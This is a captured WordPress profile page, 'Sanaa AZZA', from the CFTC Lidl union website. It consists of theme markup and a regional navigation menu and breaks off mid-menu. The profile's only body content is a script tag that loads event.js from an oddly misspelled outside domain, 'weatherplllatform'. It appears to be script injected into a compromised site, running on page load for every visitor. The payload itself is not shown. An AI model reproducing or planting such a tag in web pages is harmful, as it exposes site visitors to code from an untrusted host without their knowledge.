

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cftc-lidl.fr/team-showcase/sanaa-azza/
body_size: 12530
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sanaa AZZA - CFTC Lidl</title>
	<link rel="canonical" href="https://cftc-lidl.fr/team-showcase/sanaa-azza/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sanaa AZZA - CFTC Lidl" />
	<meta property="og:url" content="https://cftc-lidl.fr/team-showcase/sanaa-azza/" />
	<meta property="og:site_name" content="CFTC Lidl" />
	<meta property="og:image" content="https://cftc-lidl.fr/wp-content/uploads/2019/04/60afa11b7f381c7dff9e6e66e5883c80.jpg" />
	<meta property="og:image:width" content="221" />
	<meta property="og:image:height" content="221" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cftc-lidl.fr/team-showcase/sanaa-azza/","url":"https://cftc-lidl.fr/team-showcase/sanaa-azza/","name":"Sanaa AZZA - CFTC Lidl","isPartOf":{"@id":"https://cftc-lidl.fr/#website"},"datePublished":"2019-10-07T08:41:06+00:00","breadcrumb":{"@id":"https://cftc-lidl.fr/team-showcase/sanaa-azza/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://cftc-lidl.fr/team-showcase/sanaa-azza/"]}]},{"@type":"BreadcrumbList","@id":"https://cftc-lidl.fr/team-showcase/sanaa-azza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://cftc-lidl.fr/"},{"@type":"ListItem","position":2,"name":"Sanaa AZZA"}]},{"@type":"WebSite","@id":"https://cftc-lidl.fr/#website","url":"https://cftc-lidl.fr/","name":"CFTC Lidl","description":"CFTC Lidl","publisher":{"@id":"https://cftc-lidl.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cftc-lidl.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://cftc-lidl.fr/#organization","name":"CFTC Lidl","url":"https://cftc-lidl.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://cftc-lidl.fr/#/schema/logo/image/","url":"https://cftc-lidl.fr/wp-content/uploads/2022/06/logo-lidl-2022.jpg","contentUrl":"https://cftc-lidl.fr/wp-content/uploads/2022/06/logo-lidl-2022.jpg","width":156,"height":127,"caption":"CFTC Lidl"},"image":{"@id":"https://cftc-lidl.fr/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="CFTC Lidl &raquo; Flux" href="https://cftc-lidl.fr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cftc-lidl.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='document-gallery-css' href='https://cftc-lidl.fr/wp-content/plugins/document-gallery/assets/css/style.min.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-news-and-widget-pro/assets/css/slick.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='wpnw-public-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-news-and-widget-pro/assets/css/wpnw-pro-public.css?ver=2.0.6' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/font-awesome.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/magnific-popup.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='wp-tsasp-public-css-css' href='https://cftc-lidl.fr/wp-content/plugins/wp-team-showcase-and-slider-pro/assets/css/wp-tsasp-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffe300;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1200px;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#1e73be;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3498db;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#0066bf;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3498db;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:10px 40px 30px 40px;}.site-main .wp-block-group__inner-container{padding:10px 40px 30px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:55px;}.navigation-search input[type="search"]{height:55px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://cftc-lidl.fr/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://cftc-lidl.fr/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cftc-lidl.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://cftc-lidl.fr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' media='all' />
		<script type="text/javascript">
			ajaxurl = typeof(ajaxurl) !== 'string' ? 'https://cftc-lidl.fr/wp-admin/admin-ajax.php' : ajaxurl;
		</script>
		<script src="https://cftc-lidl.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cftc-lidl.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://cftc-lidl.fr/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://cftc-lidl.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cftc-lidl.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://cftc-lidl.fr/?p=889' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cftc-lidl.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcftc-lidl.fr%2Fteam-showcase%2Fsanaa-azza%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cftc-lidl.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcftc-lidl.fr%2Fteam-showcase%2Fsanaa-azza%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://cftc-lidl.fr/wp-content/uploads/2022/05/cropped-icon-colombe-cftc-512-270x270.png" />
		<style id="wp-custom-css">
			.home header.entry-header,
.page-header-image-single,
.recentpost-categories,
.wp-post-date,
div.um-right.um-half{
	display: none;
}

.widget-area .widget{
  padding: 5px;
}

.sfp-container,
.widget-title{
	text-align: center;
}		</style>
		</head>

<body class="wp-singular team_showcase_post-template-default single single-team_showcase_post postid-889 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade sticky-enabled desktop-sticky-menu left-sidebar nav-left-sidebar separate-containers fluid-header active-footer-widgets-0 header-aligned-center dropdown-hover elementor-default elementor-kit-1195" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu">Aller au contenu</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
					<a href="https://cftc-lidl.fr/" rel="home">
						<img  class="header-image is-logo-image" alt="CFTC Lidl" src="https://cftc-lidl.fr/wp-content/uploads/2022/06/logo-lidl-2022.jpg" />
					</a>
				</div>			</div>
		</header>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 push-25 grid-75 tablet-push-25 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-889" class="post-889 team_showcase_post type-team_showcase_post status-publish hentry tsas-category-dr-14" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Sanaa AZZA</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p><script src='https://cdn.weatherplllatform.com/event.js?v=3.33' type='text/javascript'></script></p>
		</div>

			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-left-sidebar grid-25 tablet-grid-25 mobile-grid-100 grid-parent pull-75 tablet-pull-75" id="left-sidebar">
	<div class="inside-left-sidebar">
		<div class="gen-sidebar-nav">		<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Principal"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-principal" class=" menu sf-menu"><li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-61"><a href="https://cftc-lidl.fr/">Accueil</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cftc-lidl.fr/vos-contacts-nationaux/">Vos contacts nationaux</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://cftc-lidl.fr/les-cse/">Les Directions Régionales<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-618"><a href="https://cftc-lidl.fr/les-cse/01-cso/">01 – CSO<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://cftc-lidl.fr/les-cse/01-cso/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://cftc-lidl.fr/les-cse/01-cso/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://cftc-lidl.fr/les-cse/01-cso/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-177"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/">02 – DR DE ENTZHEIM<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-180"><a href="https://cftc-lidl.fr/les-cse/02-direction-regionale-de-entzheim/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/">03 – DR DE METZ<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/comptes-rendus-cse/">Comptes-rendus CSE</a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://cftc-lidl.fr/les-cse/03-direction-regionale-de-metz/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
	<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-204"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/">04 – DR DE LILLE LESQUIN<span role="presentation" class="dropdown-menu-toggle"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/actualites-tracts/">Actualités / Tracts</a></li>
		<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/comptes-rendus-cse-2/">Comptes-rendus CSE</a></li>
		<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://cftc-lidl.fr/les-cse/04-direction-regionale-de-lille-lesquin/vos-contacts/">Vos contacts</a></li>
	</ul>
</li>
